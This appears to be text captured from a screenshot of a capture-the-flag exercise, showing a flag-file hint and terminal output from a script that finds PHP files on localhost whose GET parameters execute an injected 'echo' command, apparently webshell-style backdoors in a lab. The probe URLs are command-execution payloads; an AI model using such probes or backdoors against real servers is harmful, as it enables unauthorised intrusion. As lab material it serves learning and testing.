 docker-compose.yml 57.py flag.txt
flag.txt
1 You Find it in GET fileName = xk0SzyKwfzw.php and param = Efa5BVG
2
问题 10 输出 调试控制台 终端 JUPYTER
http://127.0.0.1:8302/_VIHFEZNcJs.php?AS2jEoM6cIZOBS=echo h3zh1;
http://127.0.0.1:8302/_XvEcpgwKNH.php?k8SZb9jRSg=echo h3zh1;
http://127.0.0.1:8302/_sHmu1JRgMT.php?xcXlHWEVN=echo h3zh1;
http://127.0.0.1:8302/_VIHFEZNcJs.php?K0PRmS1xwVymHCT=echo h3zh1;
http://127.0.0.1:8302/_XvEcpgwKNH.php?VWbQkKREG=echo h3zh1;
http://127.0.0.1:8302/_VIHFEZNcJs.php?ehf1LDciRqW=echo h3zh1;
http://127.0.0.1:8302/_sHmu1JRgMT.php?nxlZbejMqXk=echo h3zh1;
http://127.0.0.1:8302/_XvEcpgwKNH.php?VWbQkKREG=echo h3zh1;
http://127.0.0.1:8302/_VIHFEZNcJs.php?M9uP6c=echo h3zh1;
http://127.0.0.1:8302/_XvEcpgwKNH.php?zoRgXkKhP=echo h3zh1;
http://127.0.0.1:8302/_sHmu1JRgMT.php?xcXlHWEVN=echo h3zh1;
http://127.0.0.1:8302/_XvEcpgwKNH.php?MBAWX8=echo h3zh1;
http://127.0.0.1:8302/_XvEcpgwKNH.php?FOdyzCys_=echo h3zh1;
[end]程序结束:用时:332.00115418434143
PS E:\phpstudy_pro\WWW\test>